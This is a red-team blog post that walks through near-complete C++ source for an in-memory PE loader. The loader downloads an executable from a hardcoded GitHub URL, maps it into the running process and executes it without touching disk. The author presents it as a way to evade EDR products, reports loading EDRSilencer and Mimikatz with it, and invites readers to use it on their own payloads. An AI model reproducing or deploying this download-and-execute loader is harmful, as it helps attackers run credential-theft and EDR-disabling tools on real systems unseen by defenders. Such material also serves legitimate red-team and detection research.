Bypassing EDR using an In-Memory PE Loader

It’s high time we get another blog post going, and what better time than now to talk about PE loaders! Specifically, an In-Memory PE Loader. 😸 In short, we’re going to implement a PE (Portable Executable) loader that downloads a PE file (in this case, putty.exe) from one of my Github repos. We will then load it directly into a section of memory within the calling process and execute putty without ever writing it to disk! Essentially, we are using what’s called Dynamic Execution: The code is able to load and execute any valid 64-bit PE file (e.g., EXE or DLL) from a remote source, in our case, a Github file URL where I simply uploaded putty.exe to one of my github repos.

Not only that, but it’s also loading it into the calling process that we’re assuming has been loaded successfully and already passed all the familiar EDR checks. So, EDR basically says “this executable checks out, let’s let the user run it” 🙂 Now that we’re on good talking terms with EDR, we then sneak in another portable executable, from memory, into our already approved/vetted process! I’ve loaded various executable’s using this technique, many lazily thrown together with shotty code and heavy use of syscalls, obfuscation, you name it. I very rarely triggered EDR alerts, at least using the EDR solutions I test with. I mainly use Defender XDR and Sophos XDR these days, though I’d like to try others at some point. PE Loader’s, especially custom made where we load the PE image from memory, are very useful for red team engagements. Stay with me and I’ll walk you through how the code is laid out!

IMPORTANT UPDATE! less than 24 hours into making this post live, people are already questioning the usefulness of using putty as our PE for this exercise. First off, my intention was to demonstrate how we can load PE’s that have GUIs. Second, putty is easy to find and use. It’s great for demo’s. But for those that want to see the effectiveness of bypassing EDR more specifically, I get it. So, i’ve retroactively added in a well known and flagged EDR bypass tool to prove the effectiveness of using PE Loaders. I’ll share the screenshot of this in action so you can see how we can effectively bypass the EDR solutions I’m able to test against. We will be using the EDRSilencer tool: EDR Silencer Awesome tool btw! Kudos to the author.

UPDATE #2 LOL: Now we’re cookin! Let’s Load Mimikatz too while we’re at it 😸

Here’s what’s happening at a high level overview:

- The code we will be writing is an in-memory PE loader that downloads a 64-bit executable from a github URL

- We map it into memory within our existing process

- We resolve its dependencies

- Apply relocations

- Set memory protections

- Execute it!

Next, I’ll walk you through the code and the thought process behind it.

Downloading the PE

bool LoadPEInMemory(){

// Step 1: Load PE from disk (we don't use this, but I left it so you can see how this would work if we didn't use an in-memory PE loader and loaded the PE from disk instead :) )

/*

HANDLE hFile = CreateFileA(pePath.c_str(), GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, 0, NULL);

if (hFile == INVALID_HANDLE_VALUE) {

std::cerr << "[!] Cannot open PE file\n";

return false;

}

DWORD fileSize = GetFileSize(hFile, NULL);

std::vector<BYTE> fileBuffer(fileSize);

DWORD bytesRead = 0;

ReadFile(hFile, fileBuffer.data(), fileSize, &bytesRead, NULL);

CloseHandle(hFile);

*/

const char* agent = "Mozilla/5.0";

const char* url = "https://github.com/g3tsyst3m/undertheradar/raw/refs/heads/main/putty.exe";

// ---- Open Internet session ----

HINTERNET hInternet = InternetOpenA(agent, INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);

if (!hInternet) {

std::cerr << "InternetOpenA failed: " << GetLastError() << "\n";

return 1;

}

// ---- Open URL ----

HINTERNET hUrl = InternetOpenUrlA(hInternet, url, NULL, 0, INTERNET_FLAG_NO_CACHE_WRITE, 0);

if (!hUrl) {

std::cerr << "InternetOpenUrlA failed: " << GetLastError() << "\n";

InternetCloseHandle(hInternet);

return 1;

}

// ---- Read PE Executable into memory ----

//std::vector<char> data;

std::vector<BYTE> fileBuffer;

char chunk[4096];

DWORD bytesRead = 0;

while (InternetReadFile(hUrl, chunk, sizeof(chunk), &bytesRead) && bytesRead > 0) {

fileBuffer.insert(fileBuffer.end(), chunk, chunk + bytesRead);

}

InternetCloseHandle(hUrl);

InternetCloseHandle(hInternet);

if (fileBuffer.empty()) {

std::cerr << "[-] Failed to download data.\n";

return 1;

}

The code begins with us leveraging the Windows Internet API (Wininet) library to download our PE file (putty.exe) from my hardcoded URL (https://github.com/g3tsyst3m/undertheradar/raw/refs/heads/main/putty.exe), to memory.

- InternetOpenA: Initializes an internet session with a user-agent string (Mozilla/5.0).

- InternetOpenUrlA: Opens the specified URL to retrieve the file.

- InternetReadFile: Reads the file in chunks (4096 bytes at a time) and stores the data in a std::vector

called fileBuffer.

Note: I included some commented-out code which demonstrates an alternative method to read the PE file from disk using CreateFileA and ReadFile, but the active code uses the URL-based download approach.

Now the entire PE file is stored in a byte vector called fileBuffer

Parsing the PE file headers

PIMAGE_DOS_HEADER dosHeader = (PIMAGE_DOS_HEADER)fileBuffer.data();

PIMAGE_NT_HEADERS64 ntHeaders = (PIMAGE_NT_HEADERS64)(fileBuffer.data() + dosHeader->e_lfanew);

This section of code reads and interprets the headers of our PE file stored in the std::vector<BYTE> which we called fileBuffer, which contains the raw bytes of the PE file we downloaded 😸

Allocating Memory for the PE Image

BYTE* imageBase = (BYTE*)VirtualAlloc(NULL, ntHeaders->OptionalHeader.SizeOfImage, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

if (!imageBase) {

std::cerr << "[!] VirtualAlloc failed\n";

return false;

}

Now, we will allocate a block of memory in our process’s address space to hold our PE file’s image (the entire memory layout of the executable). BYTE* imageBase will store the base address of the allocated memory, which will serve as the in-memory location of our PE image (putty.exe). 😃

Copying the PE Headers

memcpy(imageBase, fileBuffer.data(), ntHeaders->OptionalHeader.SizeOfHeaders);

This step ensures the PE headers (necessary for our PE executable’s structure) are placed at the beginning of the allocated memory, mimicking how the PE would be laid out if loaded by the Windows loader. In short, we are copying the PE file’s headers from fileBuffer to the allocated memory at imageBase.

Also in case you were wondering, ntHeaders->OptionalHeader.SizeOfHeaders = The size of the headers to copy, which includes the DOS header, NT headers, and section headers.

Mapping Sections

PIMAGE_SECTION_HEADER section = IMAGE_FIRST_SECTION(ntHeaders);

std::cout << "[INFO] Mapping " << ntHeaders->FileHeader.NumberOfSections << " sections...\n";

for (int i = 0; i < ntHeaders->FileHeader.NumberOfSections; ++i, ++section) {

// Get section name (8 bytes, null-terminated)

char sectionName[IMAGE_SIZEOF_SHORT_NAME + 1] = { 0 };

strncpy_s(sectionName, reinterpret_cast<const char*>(section->Name), IMAGE_SIZEOF_SHORT_NAME);

// Calculate source and destination addresses

BYTE* dest = imageBase + section->VirtualAddress;

BYTE* src = fileBuffer.data() + section->PointerToRawData;

// Print section details

std::cout << "[INFO] Mapping section " << i + 1 << " (" << sectionName << "):\n"

<< " - Source offset in file: 0x" << std::hex << section->PointerToRawData << "\n"

<< " - Destination address: 0x" << std::hex << reinterpret_cast<uintptr_t>(dest) << "\n"

<< " - Size: " << std::dec << section->SizeOfRawData << " bytes\n";

// Copy section data

memcpy(dest, src, section->SizeOfRawData);

// Confirm mapping

std::cout << "[INFO] Section " << sectionName << " mapped successfully.\n";

}



This code snippet maps the sections of our 64-bit PE file using our raw data buffer (fileBuffer) into allocated memory (imageBase) to prepare for in-memory execution without writing it to disk. Specifically, we iterate through each section header in the PE file, as defined by the number of sections in the NT headers, and then we will copy each section’s raw data from its file offset (PointerToRawData) in fileBuffer to its designated memory location (imageBase + VirtualAddress) using memcpy. This process ensures our PE file’s sections (e.g., .text for code, .data for initialized data, etc) are laid out in memory according to their virtual addresses, emulating the structure the Windows loader would normally create, which is important for subsequent tasks like resolving imports, applying relocations, and executing the program.

In the screenshot below, you can see what this looks like when we map putty.exe’s sections into memory:

Applying Relocations (If Necessary)

ULONGLONG delta = (ULONGLONG)(imageBase - ntHeaders->OptionalHeader.ImageBase);

if (delta != 0) {

PIMAGE_DATA_DIRECTORY relocDir = &ntHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC];

if (relocDir->Size > 0) {

BYTE* relocBase = imageBase + relocDir->VirtualAddress;

DWORD parsed = 0;

while (parsed < relocDir->Size) {

PIMAGE_BASE_RELOCATION relocBlock = (PIMAGE_BASE_RELOCATION)(relocBase + parsed);

DWORD blockSize = relocBlock->SizeOfBlock;

DWORD numEntries = (blockSize - sizeof(IMAGE_BASE_RELOCATION)) / sizeof(USHORT);

USHORT* entries = (USHORT*)(relocBlock + 1);

for (DWORD i = 0; i < numEntries; ++i) {

USHORT typeOffset = entries[i];

USHORT type = typeOffset >> 12;

USHORT offset = typeOffset & 0x0FFF;

if (type == IMAGE_REL_BASED_DIR64) {

ULONGLONG* patchAddr = (ULONGLONG*)(imageBase + relocBlock->VirtualAddress + offset);

*patchAddr += delta;

}

}

parsed += blockSize;

}

}

}

This portion of our PE loader code applies base relocations to our PE file loaded into memory at imageBase, ensuring that it functions correctly if allocated at a different address than its preferred base address (ntHeaders->OptionalHeader.ImageBase). We calculate the delta between the actual memory address (imageBase) and the PE file’s preferred base address. If the delta is non-zero and the PE file contains a relocation table (indicated by relocDir->Size > 0), the code processes the relocation directory (IMAGE_DIRECTORY_ENTRY_BASERELOC). It iterates through relocation blocks, each containing a list of entries specifying offsets and types. For each entry with type IMAGE_REL_BASED_DIR64 (indicating a 64-bit address relocation), it adjusts the memory address at imageBase + VirtualAddress + offset by adding the delta, effectively updating pointers in the PE image to reflect its actual memory location.

Resolving Imports

PIMAGE_DATA_DIRECTORY importDir = &ntHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT];

std::cout << "[INFO] Import directory: VirtualAddress=0x" << std::hex << importDir->VirtualAddress

<< ", Size=" << std::dec << importDir->Size << " bytes\n";

if (importDir->Size > 0) {

PIMAGE_IMPORT_DESCRIPTOR importDesc = (PIMAGE_IMPORT_DESCRIPTOR)(imageBase + importDir->VirtualAddress);

while (importDesc->Name != 0) {

char* dllName = (char*)(imageBase + importDesc->Name);

std::cout << "[INFO] Loading DLL: " << dllName << "\n";

HMODULE hModule = LoadLibraryA(dllName);

if (!hModule) {

std::cerr << "[!] Failed to load " << dllName << "\n";

return false;

}

std::cout << "[INFO] DLL " << dllName << " loaded successfully at handle 0x" << std::hex << reinterpret_cast<uintptr_t>(hModule) << "\n";

PIMAGE_THUNK_DATA64 origFirstThunk = (PIMAGE_THUNK_DATA64)(imageBase + importDesc->OriginalFirstThunk);

PIMAGE_THUNK_DATA64 firstThunk = (PIMAGE_THUNK_DATA64)(imageBase + importDesc->FirstThunk);

int functionCount = 0;

while (origFirstThunk->u1.AddressOfData != 0) {

FARPROC proc = nullptr;

if (origFirstThunk->u1.Ordinal & IMAGE_ORDINAL_FLAG64) {

WORD ordinal = origFirstThunk->u1.Ordinal & 0xFFFF;

std::cout << "[INFO] Resolving function by ordinal: #" << std::dec << ordinal << "\n";

proc = GetProcAddress(hModule, (LPCSTR)ordinal);

}

else {

PIMAGE_IMPORT_BY_NAME importByName = (PIMAGE_IMPORT_BY_NAME)(imageBase + origFirstThunk->u1.AddressOfData);

std::cout << "[INFO] Resolving function by name: " << importByName->Name << "\n";

proc = GetProcAddress(hModule, importByName->Name);

}

if (proc) {

std::cout << "[INFO] Function resolved, address: 0x" << std::hex << reinterpret_cast<uintptr_t>(proc)

<< ", writing to IAT at 0x" << reinterpret_cast<uintptr_t>(&firstThunk->u1.Function) << "\n";

firstThunk->u1.Function = (ULONGLONG)proc;

functionCount++;

}

else {

std::cerr << "[!] Failed to resolve function\n";

}

++origFirstThunk;

++firstThunk;

}

std::cout << "[INFO] Resolved " << std::dec << functionCount << " functions for DLL " << dllName << "\n";

++importDesc;

}

std::cout << "[INFO] All imports resolved successfully.\n";

}

else {

std::cout << "[INFO] No imports to resolve (import directory empty).\n";

}

We’re finally making our way to the finish line with our PE loader! In this fairly large section of code (sorry about that, but I need me some cout « 😸), we will be resolving all the imports of our 64-bit PE file by processing its import directory to load required DLLs and their functions into memory. We start by accessesing the import directory (IMAGE_DIRECTORY_ENTRY_IMPORT) from our PE’s NT headers, and if it exists (importDir->Size > 0), we iterate through import descriptors. For each descriptor, we will load the specified DLL using LoadLibraryA and retrieve function addresses from the DLL using GetProcAddress, either by ordinal (if the import is by ordinal) or by name (using PIMAGE_IMPORT_BY_NAME). These addresses are written to the Import Address Table (IAT) at firstThunk, ensuring the PE file can call the required external functions. The process continues until all imports for each DLL are resolved, returning false if any DLL fails to load. That’s it in a nutshell!



Here’s what this looks like when the program is running:

Section Memory Protection Adjustments & Calling The Entry Point

section = IMAGE_FIRST_SECTION(ntHeaders);

for (int i = 0; i < ntHeaders->FileHeader.NumberOfSections; ++i, ++section) {

DWORD protect = 0;

if (section->Characteristics & IMAGE_SCN_MEM_EXECUTE) {

if (section->Characteristics & IMAGE_SCN_MEM_READ) protect = PAGE_EXECUTE_READ;

if (section->Characteristics & IMAGE_SCN_MEM_WRITE) protect = PAGE_EXECUTE_READWRITE;

}

else {

if (section->Characteristics & IMAGE_SCN_MEM_READ) protect = PAGE_READONLY;

if (section->Characteristics & IMAGE_SCN_MEM_WRITE) protect = PAGE_READWRITE;

}

DWORD oldProtect;

VirtualProtect(imageBase + section->VirtualAddress, section->Misc.VirtualSize, protect, &oldProtect);

}

// Call entry point

DWORD_PTR entry = (DWORD_PTR)imageBase + ntHeaders->OptionalHeader.AddressOfEntryPoint;

auto entryPoint = (void(*)())entry;

entryPoint();

return true;



As we close out the remaining pieces of code for our PE loader, we finally make it to the portion of code that sets the appropriate memory protections based on each section’s characteristics.

In short, we will need to iterate through each of our PE’s file sections, starting from the first section header (IMAGE_FIRST_SECTION(ntHeaders)), to set appropriate memory protections based on each section’s characteristics. For each of the ntHeaders->FileHeader.NumberOfSections sections, we check the section’s flags (section->Characteristics). If the section is executable (IMAGE_SCN_MEM_EXECUTE), we assign PAGE_EXECUTE_READ, PAGE_EXECUTE_READWRITE if writable, and so on. For non-executable sections, we simply assign PAGE_READONLY or PAGE_READWRITE. Next comes the VirtualProtect function, which applies the chosen protection to the memory region specified at imageBase + section->VirtualAddress with size section->Misc.VirtualSize, storing the previous protection in oldProtect. This ensures each section (e.g., .text for code, .data for variables) has the correct permissions for execution. 😺

Lastly, we need to call our loaded PE’s entry point. We calculate our PE’s entry point memory address as imageBase + ntHeaders->OptionalHeader.AddressOfEntryPoint, where imageBase is the base address of our loaded PE image and AddressOfEntryPoint is the offset to our PE Loader program’s starting function.

Bring it all together and make things Happen!

int main() {

std::cout << "[INFO] Loading PE in memory...\n";

if (!LoadPEInMemory()) {

std::cerr << "[!] Failed to load PE\n";

}

return 0;

}



Oh you know what this code does 😸 I don’t even need to explain. But I will show a screenshot!

We did it! So, take this code (full source code below) and try it yourself with various PE executables. I have folks reach out to me often wondering about why their particular payload was detected by EDR. I almost always inevitably end up encouraging them to use a PE loader, especially in memory pe loader. It really tends to help dissuade EDR detections from taking action more often than you’d think.

Example using a known EDR bypass tool that should be detected

And without using the PE Loader:

Disclaimer: Because I know someone will say IT DIDN’T WORK! EDR DETECTED IT! Yeah, it happens. I’m not certifying this as foolproof FUD. In fact I’ll readily admit running this 10-20 times in a row will likely trip up EDR with an AI!ML alert because EDR solutions have AI intelligence built in these days. It will eventually get caught if you’re continually running it, or at least I’d assume it would eventually catch it. 😄

🔒 Bonus Content for Subscribers (In-Memory PE loader for DLLs / Reflective DLL Loader!)

Description: This code will download a DLL from a location you specify, similar to today’s post, and reflectively load/execute it in memory! In this case, it’s a DLL instead of an EXE. 😸

🗒️ Access Code Here 🗒️

Until next time! Later dudes and dudettes 😺

Source code: PE LOADER FULL SOURCE CODE

Leave a comment